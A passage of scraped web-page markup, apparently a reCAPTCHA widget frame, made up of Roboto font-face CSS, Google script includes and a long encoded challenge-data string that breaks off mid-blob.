  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ck7NmQ5zViHaY-xRHU_dMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ck7NmQ5zViHaY-xRHU_dMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ck7NmQ5zViHaY-xRHU_dMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKTw6zCv2XDgmPCrBXCgcOaw6d1wrbDnsKnwr/[base64]/Dh0PCpE8lQcKfw7vDocObw7PCnSZ7DMO9OCgVw6NEw6nDmy7CpMKww5UNw6XDl8OlQMO/CcKsdsKAVsOgwrYKZ8ONLXkgdMKSw6nCvsOzwp3Ci8KAw5PCvsOkB0lpGFHChcOTB3BHUjYkVTpmw4jCosKtHxTCu8O7CXfClFRKwo0Qw4zCgcKlw7dmB8O/wrMvTATCmcOuw4lBLSLDkWR9w47Ck8Otw6fCijXDiXXDpsKJwokUw6E1fBY7w5DCoAfCncKnwrhCw6nCqcOoSMOKwrVSwqxEwoDDr3/DvsOLKHTDt8OAw5LDmcOvZcK2w6lSwp4eYUE9LRtdJ33DhUtHwpMuw6PDnsK4w4/DnsOPM8OgwoM2dMKuVsKCw5zCkE0vJxTCknrDgEzDm8KVw4nDjsOcwr1jw4Y+UQTDvCvCuEvCkDbDocOfw5VWOMKowoNAXcKROMOeBMOBw5HCsMKUw59fwqBjw4bDiw4xw5QvwpTDjTNwWsO9esORw5/DucOaVhQ5wrfDiCVnZx1NPTHDv8KLRsK6bAggRMOnZcK7wrDDhcOkw4jDgsK/[base64]/w78Cw5jCixzDtyDDlsOiw5nCrQvCmsOWwo3DvWHDt8ONwq/CnsK0wofDq1MQTsOKw4oiw5HCpMOMfUHCssODdm7Drg/[base64]/wqkawoDDvMOZwqoPwpcXwq3DtcK7OMOoccKTB8KewoLCvMKRwrk0c8OhXn1Aw7/Ch8KrR3hGIFRrV3p5wqbCsGg1ECkvZlnDtS7DuRzCs1I/[base64]/JVvCosOlYcOgLVzCj8OWwoFMwr5ZBsKPwrTDliwOw7rCssOQAAHDtBIHwpQRw47DgMOiwoUvwrrCoAMTw7shwpoYYGnDlcO4G8OxZ8O4bsOeIMKTHngjWiYCEGzCrMO+wo3Cg31/[base64]/Dn2PDq1F/wobDsCQcwrYpwrwwKcOOw5JLHGTDn8Kvw5tcEAYeEsO5w4HDpU0zHgPChSjDucOIwollw57DjhHDs8OlcsOlworCuMOIw5FUw6New5XDv8OowohgwoBHwpnCgcO5OMOLR8KjYEQ7EcOLw6fDs8OOPsK4w7/CnHzDgMKzdCzDscOWKmJcwpVzWMO3bMOsD8O/EMKuwo7DgQtSwq1Kw4Ydwocsw63CvcKgwq3DpFrDpnPDqHZwSMOiVMO0wqJPw7zDqybDlMOmTsONw6geTTA7w4YXwr0kdsK2wpxoMQ0PwqbCrUAwFsOnU3rDmjhLw65nbBfDsMKMYsOqw77CtVA9w6/CqsKqTwTDo3hww7NBF8KGWsOWeSVWAsKQw47DmMOBJgFoeVQdwr/Cvg3Cl2jDp8OkRR4mDcKiTsO0wrd/F8K3w7TCmhPDvjfCpAjChHpmwpNBVn1fwr/Cj8K7OzTDmcOCw5DCvGBtwp8Gw4nDpAHDvsKGF8K7w7HDhsKFw6XDjEjDtcOyw6JnXQ/[base64]/wogKw7bDrMOFczIgwpLCnkpvw6fCp8OREMOlVsKkWgpQw7vDjDDCo2/[base64]/[base64]/[base64]/CjcOOGsKBKEN+w63DuMObbcOFwrI2HcKeC27Ck8Ocw7/CmmHCpxQHw6XDjcO+wq85a0t5bsKyeEjDjxnCkkZCwrbDt8KywovDjizDonRXORpQTcKqwrQgPcOaw6NRw4FANsKHwojDi8O/[base64]/wojDqsOmwpHCiA7Cp2TDsSzDq2PCqyjCnFwsw6NQXj/DtcOdw5rCicKgwoA8RQPCiMKGw7PDvURdBsOQw4PCoxRFwr8yJXg2wowKKGjDolM/w6sADnh6w5PCm0ZuwpNNCsKiVQXDq2XCucOxw7fDisKmZcOjw4g4wr/CpcOIwr88DsOhw6DDl8K8M8KLUQDDu8OjByfDuUZyMMKIw4bCnMOCScKqSsKcwpTCo1rDrw3DowDCjCjCpsOzIxklw41Lw4/DrMKjK2nCuGzCkyVww7jCh8KULsK7wqEdw6NRwqfCt8O/c8OmKELCssKUwo3DgCPCnDHDr8KWwoozCMKZG0NDScK1LsKgDcK1L0AjHcK1woYtMnvCrMKpRcOgw7cvwrQOOHlCwptNwo7DvsKWSsKjw4Q4w7DDp8KnwqHDn2gIQsK0wrHCrwzDn8Ohw4hMwqdvw4nDjsO3w5jCvGt/w5A8w4ZVw4DCqQ/[base64]/MWTCtlMGwo5yXBkPK8KHw654JsO9w4/[base64]/[base64]/CkcOPaXh0ccO/djtiODHDj8OwwpDDrmjDoMK9w60Ww60hwr85woAWQEvDmMOmO8KHTMObBMKyH8K8wrwiw6xlcTldakwxw5HCl0LDjEZ8woXCqMO6RjkbfyrDn8KSAS1HKMKbDCbCrsKPM1gDwrRDwrLCgsOiYkrCiy/DrcKzw7fCscKNOUrCiUnDojzCq8OpIQHDn0RffUvCvhAMw4/Dl8OgRR/Di2Ajw5HCocOCw63Cq8KVdmVoVlUJIcKrw6F4fcOeHGBZw54Bw5/[base64]/MUPDrcOgw6/CtnY7cMKKOcK4Q8OZVEcYN8KGGMK1wpMcw6rChDtoFh/[base64]/CnMKqHEF7w57Dk2bCpMOGw7vDlFrCsmhBw45hwpZ5McKJwrLDh3MPwqTDsXvCusKiBsO2w5IDCsKyBCR+V8KCw44mw6jDgQnDqcKSw7/[base64]/[base64]/w7/[base64]/fcO/ZzoiEMK5wovDsEwawogYAgjDlhXDqm3CucO0EihCw4LDisKewrPCoMOgwp47wrMpw58gw7R1wqgkwqzDu8Kww4JmwrVKa2DCtcKpwrgZwrFcw55HPMKwHsK8w6bCt8OEw5EgC0/[base64]/TsOGwoDCuQU4wqh+csOXUFTCqcOsw7UDY292wqEqw5p6M8ORwq0scV/[base64]/Dr8KPw77ClQMlwoJuw5jCtMKhOcKhL8OGdS5Fwqoqf8O8Hm03wrrDtQbDtGM6wpZkAi7Dt8KgNW0+Mj3CgMOTwrM4bMK7worCrcO9w7rDoSVBYFvCmsKEwpbDvwV7wq3DhcOpwoIiwrrDs8K/wovCnMK8UysrwrLCgADDo1A+woDCnMKYwoptJ8KXw5JwKMKOwrQiM8KFwr3Ci8K/eMOlA8Kxw4jChGfDosK3w68lQcO2M8KXVsOTw7DDp8OxPcO2YSbDsTwuw5x3w6TCtsOnO8OOJsOPAMOYEHcMewzCrBbCmMKrHDFYw5kOw5fDlEVEDgLCljlwesOZDcOow5XDqMOtwpTCsQbCoULDiHdew7jCtSfCgsOZwq/[base64]/VWLCl8OOwrfDtm1Gw6kZTCd7JyN3wp0YCHk4ER44JGfDlzh9w7bCtCXCr8KIwovCgWNkImsOwo/DgH3CmMOew4B4w5Ztw5PDqsKMwpMBV1zCmMKiwrwAwptowr/CrMKZw4rDtF5Jdhxvw7NADCo/XjbDhMKzwrtuVGlMXmghwqbDj3PDqXvCh2nCjQnDlsKdZxwww43DoSNaw4bClMOAUibDhMOJVsKQwoxzZsK5w6pPFQHDoG3Cj0rDhFwHw6lVw78pecKKw6M3wr5ALEtiwrfDsBTDnVUqw6l8WzLCo8K9RwAkwosDe8OVdMOgwq/Dq8KxRUQmwrkfwqQ6I8Kdw5Y/DMKgw4JdQMOLwosDRcOuwp4NKcKHJcO6OMKMO8OUKsOsMAnCnMKVw6RHwpHDtTvChkHCh8K9woM1cFEjD1nCncOswqbDuR3ClMKXYsKfEwU6RsKIwr9+GcK9wr0eQcOpwr1gVMKbFsOew5cHAcOTBsKuwpPCoXA2w7hcVSPDm0bCiMOHwp/DrGsJLD7DpMO8wqIgw4rDkMO5w4XDvnPCqj9uARgdXMOIwrRrO8OawoLCksObbMK9N8O8wqo8woDDjXjCncKobm0SBxDDgcKiCcOZwojCp8KMdy/DqRvDulxjw6/CicOXwoYEwqTCj1zDtGTCmiliTVwyF8KKdMO9ZcK0w6MwwrRaMAbDjDQUw617UwbDr8OjwpwYNcKCwqEiSXZgwqdTw7gUQcOnbQvCmHAzbsOrBiU/UcKKwr45w6DDhMOGdS7DgAPDnjLChsOmIFrDnsO7w6PDol3CucOqwpLDkwZRw47CpMO2IBVAw6Iuw4MjEAnCuH5KIMOXwpZBwpbDmztrwpULU8OKE8KOwrjCjsOCw6PCuWh6wo9Lwo7CpsOPwrbDu0jDpsOgMcKLwqzCviJRIxcZFC/Cp8OywolNw6Z+wrAlHsKoDsKLwpLDjSXClAQPw50RO1/Do8OOwoUGcFhdMsKSwpgsZMKEfU9ywqMHwpN+WDvCiMOSwpzCh8K7Eipiw5LDt8KHwqrDjQTDuXrDgV7DpsOLw5Fbw6Rkw4vDlD7CuxgCwpkSbh/DtsK0DCLDu8K3HALCscKOcsKBVULDuMOwwqLCmBM/cMO8w6LCulhqwodbwrzDvQ0Qw6wJYiZbSMOhwqx9w58Dw7Y2LXoMwrwrw55yF30cCMK3w7LDnj4dw59ET0tPN2TDisKVw4FsfcO1cMO9PMO3BcK8wr/CsREXw4/CucK3bsKew6NjJMOhAUFrU0tuwos3wqUBHcK4DFjDqF9WFMK8w6zDn8Kvw414IzXDmcOwEE9hMcK6wpjCvsKow5jDrsO6wonDo8O9w6jChE1hcsOqwqQ1an87w5zDqV3Du8OJw6jCocOuUMOPw7/Cq8KDwrHDjgt0wrx0ecKVwowjwrRAw5nDqcOaIkXClgnDhwZMwpYjVcOMwrPDjMKIYcO5w73Cl8KCwrRtCCnDgsKWw4jCsMOfQwXDuhldwobDoAouw7PDlWjCglMEZXxGB8OJG1h/amnDon/CgcOjwq/[base64]/e3Mdbz5rwpl1fcK5wqzDpMOfwpl8fMKWw5gxeMKawooBKcONPFTDmcKwe2TDqcO9Dk95NcKBw7w3fwtidV7Dj8OiR0IkAiDDm2kbw53CjSlkwqjCozrDpTkaw6fCscO+XjHDgcO2ZMKqw45xa8OGwpNgwphdwrPCmMKHwoUoehLDm8OACnM6wojCqQEwO8OXIB/DsRImSEjCp8OecwTCt8Oaw6VRwqvCg8KdJMOlJ3nDnsOPf2lzPm4UecOIMFMWw45iK8Otw6TCr3hEL3LCnyzCjDZVe